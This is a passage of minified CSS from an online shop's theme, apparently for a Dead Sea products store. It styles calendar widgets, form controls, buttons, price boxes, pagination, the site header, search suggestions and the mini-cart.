#000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000}.calendar .combo{position:absolute;display:none;width:4em;top:0;left:0;cursor:default;border-top:1px solid #fff;border-right:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #fff;background:#e4e0d8;font-size:90%;padding:1px;z-index:100}.calendar .combo .label,.calendar .combo .label-IEfix{text-align:center;padding:1px}.calendar .combo .label-IEfix{width:4em}.calendar .combo .active{background:#c4c0b8;padding:0;border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000}.calendar .combo .hilite{background:#048;color:#fea}.calendar td.time{border-top:1px solid #000;padding:1px 0;text-align:center;background-color:#f4f0e8}.calendar td.time .ampm,.calendar td.time .hour,.calendar td.time .minute{padding:0 3px 0 4px;border:1px solid #889;font-weight:700;background-color:#fff}.calendar td.time .ampm{text-align:center}.calendar td.time .colon{padding:0 2px 0 3px;font-weight:700}.calendar td.time span.hilite{border-color:#000;background-color:#766;color:#fff}.calendar td.time span.active{border-color:red;background-color:#000;color:#0f0}*,img{border:none;text-decoration:none}.zoomContainer .zoomLens,body{background-color:#fff}/*! Templatestudio UK | ElevateZoom | http://templatestudio.com/ */.product-view .product-img-box .product-image-zoom{z-index:auto}.product-view .product-img-box .product-image-zoom img{cursor:auto;position:static;left:auto;top:auto;max-width:100%;height:auto}*{padding:0}body{color:#4f4f4f;font-weight:400;font-size:16px}.nobr{white-space:nowrap}b,strong{font-weight:600}a,a:active,a:link,a:visited{-webkit-transition-property:background-color,border-color,color,opacity;-webkit-transition-timing-function:ease-in-out;-moz-transition-duration:.3s;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out;color:gray;text-decoration:none;outline:0}.btn-edit:before,.btn-remove:before{-webkit-transition-property:background-color,border-color,color,opacity;-moz-transition-duration:.3s;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-o-transition-timing-function:ease-in-out}.label,a:hover,label{color:#4f4f4f}.label,label{font-weight:400;font-size:16px}.data-table,table{width:100%;border:0}.data-table td,.data-table th,table td,table th{vertical-align:top;padding:0;color:#4f4f4f;font-size:16px;font-weight:400}input,select,textarea{-webkit-appearance:none;padding:8px 12px;background:#fff}.data-table tbody tr th,table tbody tr th{width:25%;font-weight:600}.input-box,input,select,textarea{width:100%}.data-table tbody tr td,.data-table tbody tr th,table tbody tr td,table tbody tr th{border-bottom:1px solid #f0f0f0}.clearfix:after,.clearfix:before{content:" ";display:table}.hidden,.no-display{display:none}.form-list,.form-list li{display:block}.form-list li{list-style:none;margin:0 0 24px}.form-list li label{margin:0 0 11px;font-weight:400;font-size:16px;color:gray}.form-list li label em,label em{float:right;color:#fd6161;font-style:normal}.form-list.control{position:relative}.fieldset .fields:after,.fieldset .fields:before,.form-list .fields:after,.form-list .fields:before{content:"";display:table;clear:both}.fieldset .fields .field,.form-list .fields .field{width:100%;float:left;margin:24px 0 0}.fieldset .fields .field:first-child,.form-list .fields .field:first-child{margin-top:0}.buttons-set .back-link{display:inline-block;margin:0;line-height:38px}.buttons-set .back-link a{font-size:16px;line-height:38px;color:#98aeb3}.buttons-set .back-link a:before{font-family:Flaticon;content:"\4a";font-size:12px;line-height:38px;display:inline-block;margin-right:5px}.buttons-set .back-link a:hover{color:#82969a}.buttons-set .back-link a small{display:none}.buttons-set .back-link~button.button{float:right}input,select{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;display:block;border:1px solid #d8d8d8;height:38px;font-family:Arial}input:focus,select:focus,textarea:focus{outline:transparent}textarea{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;display:block;border:1px solid #d8d8d8;resize:vertical}input[type=checkbox],input[type=radio]{float:left;width:auto;height:auto;position:absolute;opacity:0}input[type=checkbox]~.label label,input[type=checkbox]~label,input[type=radio]~.label label,input[type=radio]~label{color:#98aeb3}input[type=checkbox]~.label label:before,input[type=checkbox]~label:before,input[type=radio]~.label label:before,input[type=radio]~label:before{content:"";display:block;float:left;width:15px;height:15px;border:1px solid #d8d8d8;margin:2px 7px 0 0}.btn-edit,.btn-remove{width:9px;height:9px;margin:0;text-decoration:none}input[type=checkbox]:checked~.label label:before,input[type=checkbox]:checked~label:before,input[type=radio]:checked~.label label:before,input[type=radio]:checked~label:before{font-family:Flaticon;text-transform:uppercase;content:"\53";font-size:12px;line-height:11px;padding:1px}a.button,button{line-height:20px;outline:0}input[type=radio]~.label label:before,input[type=radio]~label:before{border:1px solid #82969a;border-radius:50%}input[type=radio]:checked~.label label:before,input[type=radio]:checked~label:before{content:"\55";font-size:9px;text-align:center;padding:1px;color:#98aeb3}a.button>span,button>span>span{color:#fff;font-size:16px;font-weight:600;text-transform:uppercase}button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px}a.button>span,button>span{display:block}button.attention{border:1px solid #fd6161}button.attention>span>span{background:#fd6161}button.attention:hover{border-color:#dc4545}button.attention:hover>span>span{background:#dc4545}button>span>span{display:block;padding:7px 20px;background:#98aeb3}button:hover{border-color:#82969a}button:hover>span>span{background:#82969a}a.button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px;text-align:center}a.button>span{padding:11px 20px;background:#98aeb3}.btn-edit:before,.btn-remove:before,.product-image>a.quickview:after{display:block;font-weight:400;font-family:Flaticon}a.button:hover{border-color:#82969a}a.button:hover>span{background:#82969a}.btn-remove{display:block;text-indent:100%;font-size:0;line-height:0;color:transparent}.btn-remove:before{content:"\4d";text-indent:0;color:#98aeb3;font-size:9px;line-height:100%;-webkit-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.btn-edit:before,.product-image>a.quickview{-webkit-transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity}.btn-remove:hover:before{color:#fd6161}.btn-edit{display:block;text-indent:100%;font-size:0;line-height:0;color:transparent}.btn-edit:before{text-indent:0;color:#98aeb3;font-size:9px;line-height:100%;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.header .quick-access .compare .actions .clear-all:before,.product-image>a.quickview{-webkit-transition-property:background-color,border-color,color,opacity;-moz-transition-duration:.3s}.btn-edit:hover:before{color:#fd6161}.product-image>a.quickview{width:39px;padding:11px 4px;text-indent:100%;font-size:0;line-height:0;color:transparent;background:#393939;border:0;opacity:1;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-image img,.header .quick-access .compare .actions .clear-all:before{-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-timing-function:ease-in-out}.product-image>a.quickview:after{width:100%;text-align:center;text-indent:0;line-height:1em;color:#fff;font-style:normal;font-size:17px;height:17px}.product-image>a.quickview:hover{background:#f78282}.price-box{font-weight:600;text-align:left;margin:0 0 15px}.price-box .price-label{color:gray;font-size:14px}.price-box .price-label:after{display:inline;content:":"}.price-box .map-info{margin:0 0 2px}.price-box .map-info .old-price{font-size:18px;color:#463635}.price-box .map-info+.standard-price .regular-price span{font-size:18px;color:#fe5151}.price-box .standard-price{margin:0;display:inline-block}.price-box .standard-price .regular-price span{font-size:18px;color:#463635}.price-box .standard-price .regular-price[id*=old-price] span{color:gray;font-size:14px}.price-box .standard-price .regular-price[id*=old-price] span[id*=product-minimal-price]{font-size:18px;color:#fe5151}.price-box .special-price{margin:0}.price-box .special-price [id*=old-price]{color:gray;font-size:14px;text-decoration:line-through}.price-box .special-price [id*=product-price]{font-size:18px;color:#fe5151}.price-box .minimal-price-link .label{padding:0;color:gray;font-size:14px}.price-box .minimal-price-link .price,.price-box .price-from .price,.price-box-bundle .price-box .price-from .price{font-size:18px;color:#fe5151}.block-subscribe label{color:gray;font-weight:600;font-size:14px;text-shadow:1px 1px 1px #fff}.block-subscribe .field-box{background-color:#fff;border:1px solid #d8d8d8;float:left;width:100%;padding:0;position:relative}.block-subscribe .field-box input{background:#fff;border-width:0;height:38px;padding:12px 45px 12px 12px;width:100%}.block-subscribe .field-box button{font-size:0;line-height:0;float:right;margin-top:0;position:absolute;top:0;bottom:0;right:0;background:#f0f0f0;width:41px;text-align:center;border:0;border-left:1px solid #d8d8d8}.block-subscribe .field-box button span{display:block}.block-subscribe .field-box button span span{background:0 0;padding:0;text-indent:100%;font-size:0;color:transparent}.block-subscribe .field-box button span span:before{text-indent:0;display:block;font-family:Flaticon;font-size:14px;line-height:1em;color:#4f4f4f;font-style:normal;content:"\4b"}.block-subscribe .field-box button:hover{background:#98aeb3}.block-subscribe .field-box button:hover span>span:before{color:#fff}.breadcrumbs{margin:0 0 24px}.breadcrumbs ul{margin:0;display:block;list-style:none}.breadcrumbs ul:after,.breadcrumbs ul:before{content:"";display:table;clear:both}.breadcrumbs ul li{float:left;font-size:14px;line-height:14px;color:#b9b9b9;margin:0 0 5px}.breadcrumbs ul li a{color:#b9b9b9}.breadcrumbs ul li a:hover{color:#4f4f4f}.breadcrumbs ul li strong{font-weight:400;color:#b9b9b9}.breadcrumbs ul li .separator{display:inline-block;vertical-align:middle;width:13px;height:13px;text-indent:100%;font-size:0;line-height:0;color:transparent;margin:-4px 5px 0 3px}.breadcrumbs ul li .separator:before{display:block;width:3px;height:13px;font-family:Flaticon;content:"\51";text-indent:0;font-size:13px;line-height:1em;color:#b9b9b9;font-weight:400}.toolbar .sorter>div label,select{display:inline-block;vertical-align:middle}.breadcrumbs ul li.home>a{position:relative;padding:0 0 0 22px}.breadcrumbs ul li.home>a:before{text-indent:0;content:"\41";font-family:Flaticon;font-size:17px;position:absolute;top:0;left:0}.col2-left-layout .breadcrumbs{margin:0 0 30px}.page-title{margin:0 0 44px}.page-title h1{color:#fd6161;font-size:30px;text-transform:uppercase;margin:0}.col2-left-layout .page-title{margin:0 0 46px}.col2-left-layout .page-title.category-title{margin:0 0 28px}.col2-left-layout .page-title.category-title~.category-description{margin:0 0 36px}.sub-title{font-size:20px;font-weight:400;text-transform:uppercase;color:#98aeb3;padding:0 0 9px;margin:0 0 22px;border-bottom:1px solid #f0f0f0}.validation-advice{position:absolute;clear:both;color:#c6482d;font-size:10px;line-height:1;min-height:13px;margin:3px 0 0;font-weight:400}dl dd .validation-advice{margin:0}select{width:100%}select~.selreplace_select{cursor:pointer;border:1px solid #d8d8d8;padding:0 25px 0 15px;position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;width:100%}select~.selreplace_select .selreplace_selectinner{line-height:38px;color:gray;height:36px;overflow:hidden}select~.selreplace_select .selreplace_selectbutton{position:absolute;right:15px;top:50%;margin-top:-3px;font-family:Flaticon;font-size:10px;line-height:10px;font-weight:400}select~.selreplace_selectbox{border:1px solid #d8d8d8;background:#fff;color:gray;margin-top:-1px;width:100%}select~.selreplace_selectbox>div>div{max-height:196px;overflow:auto}select~.selreplace_selectbox>div>div>div{padding:3px 5px 3px 15px}select~.selreplace_selectbox .selreplace_optionsel,select~.selreplace_selectbox>div>div>div:hover{background:#1e90ff;color:#fff;cursor:pointer}.toolbar .sorter .input-box{width:auto}.toolbar .sorter>div label{color:#98aeb3;margin:0 5px 0 0}.toolbar .sorter:after,.toolbar .sorter:before{content:"";display:table;clear:both}.toolbar .sorter .sort-by{float:left;width:100%;display:inline-block;vertical-align:middle}.toolbar .sorter .sort-by select{width:195px}.toolbar .sorter .view-mode{float:left;width:100%;margin:10px 0;display:inline-block;vertical-align:middle}.toolbar .sorter .view-mode .grid,.toolbar .sorter .view-mode .list{font-weight:400;font-size:0;line-height:0;text-indent:100%;display:inline-block;vertical-align:middle;margin:9px 0;text-decoration:none;outline:0}.toolbar .sorter .view-mode .grid:before,.toolbar .sorter .view-mode .list:before{font-family:Flaticon;color:#98aeb3;text-indent:0;line-height:20px;display:block}.toolbar .sorter .view-mode .grid{width:20px;height:20px}.toolbar .sorter .view-mode .grid:before{content:"\58";font-size:20px}.toolbar .sorter .view-mode .list{width:24px;height:20px;margin-left:8px}.toolbar .sorter .view-mode .list:before{content:"\57";font-size:24px}.toolbar .sorter .view-mode strong.grid:before,.toolbar .sorter .view-mode strong.list:before{color:#fd6161}.toolbar .sorter .limiter{float:left;width:100%}.toolbar .sorter .column{float:left;display:none}.pager{margin:14px 0 0;padding:20px 0 0;border-top:1px solid #f0f0f0}.pager .amount{float:left;margin:0;color:#98aeb3}.pager .pages{float:right}.pager .pages>strong{font-weight:400;display:none}.pager .pages ol{margin:0;display:inline-block}.pager .pages ol li{padding:0 11px}.pager .pages ol li:last-child{padding-right:0}.pager .pages ol li strong{color:#fd6161;font-weight:400}.pager .pages ol li a{display:inline-block;padding:0;background-color:#fff;border:0;border-radius:0;color:#98aeb3}.pager .pages ol li a.next{display:inline-block;width:10px;font-size:0;line-height:0;color:transparent;text-indent:100%}.pager .pages ol li a.next:before{display:block;text-indent:0;font-family:Flaticon;content:"\56";font-weight:400;font-size:10px;line-height:12px;color:gray;margin:0 5px 0 0}.pager .pages ol li a.previous{display:inline-block;width:10px;font-size:0;line-height:0;color:transparent;text-indent:100%}.pager .pages ol li a.previous:before{display:block;text-indent:0;font-family:Flaticon;content:"\5a";font-weight:400;font-size:10px;line-height:12px;color:gray;margin:0 5px 0 0}.pager .limiter,.pager .limiter .input-box,.pager .limiter label{display:inline-block;vertical-align:middle}.pager .pages ol li a:hover{color:#82969a}.pager .limiter{float:left;white-space:nowrap}.pager .limiter .input-box{width:75px;text-align:left}.pager .limiter select~.selreplace_select{position:absolute;width:auto}.pager .amount strong{font-weight:400;color:#4f4f4f}.add-to-links{display:block;margin:10px 0 0;list-style:none;text-align:center}.add-to-links li{float:left;width:50%}.add-to-links li:nth-child(2n+1):after{font-family:Flaticon;content:"\51";display:inline-block;float:right;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}.add-to-links li:nth-child(2n){padding-left:6px}.add-to-links li a{font-size:14px;font-weight:600;white-space:nowrap}.add-to-links li a:hover{color:#fd6161}.ratings{white-space:nowrap}.rating-box{display:inline-block;margin-right:15px;width:83px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -158px no-repeat}.rating-box .rating{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -172px no-repeat;height:14px}.rating-links{display:inline-block;line-height:14px;margin:0}.rating-links a{color:#98aeb3;font-size:12px}.rating-links a:hover{color:#82969a;text-decoration:underline}.no-rating{line-height:20px;margin:0}.no-rating a{color:#98aeb3;font-size:12px}.no-rating a:hover{color:#82969a;text-decoration:underline}.toolbar .sorter select~.selreplace_select{position:absolute;width:auto}.box-up-sell .subtitle,.crosssel-products .subtitle,.featured-products .subtitle{text-align:center;height:52px;margin-bottom:18px}.box-up-sell .subtitle:after,.crosssel-products .subtitle:after,.featured-products .subtitle:after{content:"";display:block;height:1px;margin:-26px 0 26px;background-color:#f0f0f0}.box-up-sell .subtitle .subtitle-wrapper,.crosssel-products .subtitle .subtitle-wrapper,.featured-products .subtitle .subtitle-wrapper{display:inline-block;position:relative;z-index:9;background-color:#fff;border:1px solid #f0f0f0;min-width:300px;padding:15px 0}.box-up-sell .subtitle .subtitle-wrapper h2,.crosssel-products .subtitle .subtitle-wrapper h2,.featured-products .subtitle .subtitle-wrapper h2{margin:0;line-height:1;font-weight:600;font-size:20px;text-transform:uppercase;color:#4f4f4f}.alert{padding:15px 20px;border:1px solid transparent;border-radius:0;font-size:normal 400 14px/18px "Open Sans"}.alert button.close{line-height:15px;font-size:25px;color:#f8f8f8;text-shadow:inherit;font-weight:300;opacity:1}.alert.cart{padding:15px 20px 15px 59px;position:relative}.alert.cart span[data-notify=icon]{display:block;position:absolute;left:15px;top:50%;margin-top:-13px;width:29px;height:26px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -20px no-repeat}.alert.alert-success{background-color:#fd6161;border-color:#e73c3c}.alert.alert-danger,.alert.alert-warning{background-color:#f8f8f8;border-color:#d8d8d8}.alert.alert-success [data-notify=message]{color:#fff}.alert.alert-success [data-notify=message] strong{display:block;font-weight:600}.alert.alert-warning [data-notify=message]{color:#ff9600}.alert.alert-danger button.close{color:#98aeb3}.alert.alert-danger [data-notify=message],.alert.alert-danger button.close:hover{color:#fd6161}#scrollUp{dislay:none;width:50px;height:50px;right:50px;bottom:50px;background:gray;text-indent:100%;color:transparent;font-size:0;border-radius:50%}#scrollUp:before{content:"\f062";display:block;width:50px;height:50px;text-align:center;font:normal 400 20px/50px FontAwesome;text-indent:0;color:#fff}#scrollUp:hover{background:#4f4f4f}@media (max-width:430px){.pager .amount{width:100%;text-align:left;margin:0 0 10px}.pager .pages{float:left}.pager .pages ol li:first-child{padding-left:0}}@media (max-width:767px){.data-table,.data-table tbody,.data-table tbody td,.data-table tbody th,.data-table tfoot,.data-table tfoot td,.data-table tfoot th,.data-table thead,.data-table thead td,.data-table thead th,.data-table tr,.data-table tr td,.data-table tr th,.responsive-table-class,table,table tbody,table tbody td,table tbody th,table tfoot,table tfoot td,table tfoot th,table thead,table thead td,table thead th,table tr,table tr td,table tr th{display:block;float:left;clear:both}}@media (min-width:768px){#scrollUp{display:block}.fieldset .fields .field,.form-list .fields .field{width:50%;float:left;margin:0}.fieldset .fields .field:nth-child(2n-1),.form-list .fields .field:nth-child(2n-1){padding-right:10px}.fieldset .fields .field:nth-child(2n),.form-list .fields .field:nth-child(2n){padding-left:10px}}@media (min-width:992px){.product-image>a.quickview{width:70px;padding:20px;margin-top:-35px}.product-image>a.quickview:after{height:31px;font-size:31px}.toolbar .sorter>div label{margin:0 5px 0 0}.toolbar .sorter .sort-by{width:auto}.toolbar .sorter .sort-by select{width:125px}.toolbar .sorter .view-mode{width:auto;margin:0 0 0 30px}.toolbar .sorter .limiter{width:auto;float:right}.toolbar .sorter .column{margin:0 0 0 30px}}@media (min-width:1200px){.toolbar .sorter>div label{margin:0 10px 0 0}.toolbar .sorter .sort-by select{width:195px}.toolbar .sorter .column,.toolbar .sorter .view-mode{margin:0 0 0 60px}}.header-container{padding:18px 20px 9px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/pattern_header.png) 0 50% #f6f6f6}.top-header{width:100%;max-width:365px;margin:0 auto 35px;text-align:right}.top-header:after,.top-header:before{content:"";display:table;clear:both}.top-header .joinFacebook{display:inline-block;vertical-align:middle;float:right}.top-header .joinFacebook a{display:inline-block;white-space:nowrap;padding:7px 9px 7px 10px;background:#17629c;border:1px solid #005191;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;font-family:'Roboto Condensed';color:#fff;font-size:12px;text-transform:uppercase}.top-header .joinFacebook a:before{font:normal normal normal 14px/1 FontAwesome;content:"\f230";margin-right:5px;display:inline-block;vertical-align:text-bottom}.top-header .topLinksBlock{width:100px;float:left;text-align:left;position:relative;margin:5px 0 0}.top-header .topLinksBlock .icon_account{position:relative;padding:0 16px 6px 14px;text-transform:capitalize;font-size:14px;color:grey}.top-header .topLinksBlock .icon_account:before{font-family:Flaticon;content:"\51";display:inline-block;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:0;position:absolute;top:4px;left:-4px}.top-header .topLinksBlock .icon_account:after{display:inline-block;content:"R";font-family:Flaticon;font-size:9px;position:absolute;right:0;top:3px}.top-header .topLinksBlock .links{display:none;border:1px solid #d8d8d8;background:#fff;margin:0;position:absolute;z-index:99;left:0;top:25px;list-style:none}.top-header .topLinksBlock .links li{list-style:none;display:block;width:100%;float:left;padding:0 0 0 14px}.top-header .switch,.top-header .topLinksBlock:hover .links{display:inline-block}.top-header .topLinksBlock .links li.last{padding-bottom:3px}.top-header .topLinksBlock .links li a{font-size:14px;font-weight:400}.top-header .switch{vertical-align:middle;margin-left:1.428em;position:relative;height:28px}.top-header .switch .dropdown{height:28px;position:static;float:left;cursor:pointer;background:#fff}.top-header .switch .dropdown:first-child .current{border-left-width:1px}.top-header .switch .dropdown.active{color:#535353}.top-header .switch .dropdown .current{border:1px solid #ebebeb;border-left-width:0;display:inline-block;height:28px;line-height:16px;min-width:28px;padding:6px;position:relative;text-align:center;z-index:32}.top-header .switch .dropdown .item-list{display:none;line-height:16px;min-width:100%;margin-top:-1px;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';filter:none;opacity:0;position:absolute;top:100%;right:0;z-index:30}.top-header .switch .dropdown .item-list ul{background-color:#fff;border:1px solid #ebebeb;margin-bottom:0;padding:14px}.top-header .switch .dropdown .item-list ul li{display:block;margin-top:6px;text-align:left}.top-header .switch .dropdown .item-list ul li:first-child{margin-top:0}.top-header .switch .dropdown .item-list ul li a{display:block;white-space:nowrap}.top-header .switch .dropdown .item-list ul li a span{color:#b9b9b9;font-size:1em;font-weight:700;margin-right:.75em;vertical-align:-1px}.top-header .switch .dropdown .item-list ul li a .flag{margin-right:10px;vertical-align:middle}.logo{display:block;width:100%;max-width:365px;margin:0 auto}.logo:after,.logo:before{content:"";display:table;clear:both}.logo a,.logo a img{display:block}.logo a img{max-width:100%;height:auto}.logo a img~strong{display:none}.header{margin:0}.header .quick-access{text-align:right;position:relative;width:100%;max-width:365px;margin:0 auto}.header .quick-access li{text-align:left;display:inline-block;vertical-align:top}.header .quick-access .search{margin:114px auto 17px;width:100%;max-width:425px;text-align:left}.header .quick-access .search #search_mini_form{display:block;float:left;width:100%;margin:0}.header .quick-access .search #search_mini_form .form-search{background-color:#fff;border:1px solid #d8d8d8;float:left;width:100%;padding:0;position:relative}.header .quick-access .search #search_mini_form .form-search input.input-text{background:#fff;border-width:0;height:38px;padding:12px 45px 12px 12px;width:100%}.header .quick-access .search #search_mini_form .form-search button.button{font-size:0;line-height:0;float:right;margin-top:0;position:absolute;top:0;bottom:0;right:0;background:#f0f0f0;width:41px;text-align:center;border:0;border-left:1px solid #d8d8d8}.header .quick-access .search #search_mini_form .form-search button.button span>span{background:0 0;padding:0;text-indent:100%;font-size:0;color:transparent}.header .quick-access .search #search_mini_form .form-search button.button span>span:before{text-indent:0;display:block;font-family:Flaticon;font-size:14px;line-height:1em;color:#4f4f4f;font-style:normal;content:"\4c"}.header .quick-access .search #search_mini_form .form-search button.button:hover{background:#98aeb3}.header .quick-access .search #search_mini_form .form-search button.button:hover span>span:before{color:#fff}.header .quick-access .search #search_mini_form .form-search .search-autocomplete{line-height:1.214em;top:100%!important;right:-1px;left:-1px!important;width:auto!important;z-index:999}.header .quick-access .search #search_mini_form .form-search .search-autocomplete:after,.header .quick-access .search #search_mini_form .form-search .search-autocomplete:before{content:"";display:table;clear:both}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul{display:block;float:left;width:100%;background-color:#fff;border:1px solid #d8d8d8;padding:12px 14px 10px}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul:after,.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul:before{content:"";display:table}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li{width:100%;cursor:pointer;font-size:16px;font-weight:600;color:#4f4f4f;margin:0;padding:13px 0 11px;border-bottom:1px solid #ebebeb}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li:nth-child(2){padding-top:0}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li:last-child{padding-bottom:0;border-bottom:0 none}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li .amount{float:right;color:#a9a9a9;margin-left:4px}.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li:hover,.header .quick-access .search #search_mini_form .form-search .search-autocomplete ul li:hover .amount{color:#fd6161}.header .quick-access .header-cms{position:absolute;top:35px;left:0;right:0}.header .quick-access .header-cms .header-cms-class{width:100%;max-width:263px;margin:0 auto;height:43px;padding:0 0 0 80px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -618px no-repeat}.header .quick-access .header-cms .header-cms-class .sub-title{padding:15px 0 0;margin:0 0 4px;color:#fe5151;border:0;font-size:14px;font-weight:800;font-family:"Open Sans";white-space:nowrap}.header .quick-access .header-cms .header-cms-class p{color:grey;font-size:12px;font-weight:600;font-family:"Open Sans";line-height:1em;margin:0}.header .quick-access .header-cms .header-cms-class p strong{font-weight:600}.header .quick-access .dropdown{position:relative}.header .quick-access .dropdown .block-title{padding:15px 0 25px;display:inline-block;color:#4f4f4f;font-weight:600}.header .quick-access .dropdown .block-content{background:#fff;border:1px solid #d8d8d8;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;display:none;margin-top:-2px;opacity:0;position:absolute;right:inherit;left:0;width:300px;z-index:2}.header .quick-access .dropdown .block-content .details{padding:6px 15px 15px}.header .quick-access .dropdown .block-content .details.no-items{padding:17px 19px}.header .quick-access .dropdown .block-content .details.no-items p{margin-bottom:0;text-align:center}.header .quick-access .dropdown.block-cart .block-content{left:inherit;right:0;z-index:999}.header .quick-access .compare{text-align:left;float:left}.header .quick-access .compare .block-content{z-index:999}.header .quick-access .compare #compare-items-top{float:left;width:100%;margin:0 0 13px}.header .quick-access .compare #compare-items-top .item{position:relative;width:100%;max-width:100%;display:block;border-bottom:1px solid #ebebeb;margin:0;padding:13px 0 11px}.header .quick-access .compare #compare-items-top .item .btn-remove{float:right}.header .quick-access .compare #compare-items-top .item .product-name{margin:0 40px 0 0}.header .quick-access .compare #compare-items-top .item .product-name a{font-weight:600;color:#4f4f4f}.header .quick-access .compare #compare-items-top .item .product-name a:hover{color:#fd6161}.header .quick-access .compare #compare-items-top .item .btn-remove:before{margin:5px 0}.header .quick-access .compare .actions{float:left;width:100%}.header .quick-access .compare .actions .button{float:right}.header .quick-access .compare .actions .clear-all{font-weight:600;color:#98aeb3;margin:10px 0;display:inline-block}.header .quick-access .compare .actions .clear-all:before{content:"\4d";display:inline-block;text-indent:0;font-family:Flaticon;color:#98aeb3;font-size:9px;line-height:100%;font-weight:400;margin:0 7px 0 0;-webkit-transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-o-transition-property:background-color,border-color,color,opacity;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.header .quick-access .compare .actions .clear-all:hover,.header .quick-access .compare .actions .clear-all:hover:before{color:#fd6161}.header .quick-access .cart{text-align:left;float:none;margin:0}.header .quick-access .cart .block-title .amount{font-size:0;color:transparent}.header .quick-access .cart .block-title .amount:before{display:inline-block;vertical-align:middle;margin:-10px 0 0 30px;content:"\48";font-family:Flaticon;font-size:48px;font-weight:400;font-style:normal;color:#fe5151}.header .quick-access .cart .block-title .amount:after{display:none;content:attr(data-text);margin-left:4px}.header .quick-access .cart .block-content .details .block-subtitle{color:#b9b9b9;font-size:14px;font-weight:600;line-height:1;margin:9px 0 20px;padding-bottom:14px;border-bottom:1px solid #f0f0f0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list{margin-top:10px}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item{width:100%;max-width:100%;padding:15px 0;border-bottom:1px solid #f0f0f0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item:first-child{padding-top:0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item:last-child{padding-bottom:0;border-bottom:0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-image{float:left;display:block;width:113px;height:113px}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-image img{width:100%;height:auto;border:1px gray;display:block;-webkit-transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,opacity;-webkit-transition-timing-function:ease-in-out;-moz-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-image:hover img{border-color:#4f4f4f}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details{margin:0 0 0 135px;position:relative;padding-top:40px;color:gray;font-size:12px}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .product-name a{color:#4f4f4f;font-size:16px;font-weight:600}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .product-name a:hover{color:#fd6161}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .price{color:#463635;font-size:16px;font-weight:600}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .btn-edit:hover:before,.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .btn-remove:hover:before{color:#fd6161}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .btn-remove{position:absolute;top:0;right:0}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .btn-edit{position:absolute;top:0;right:21px}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .item-options{margin:3px 0 0;font-size:12px;font-weight:600}.header .quick-access .cart .block-content 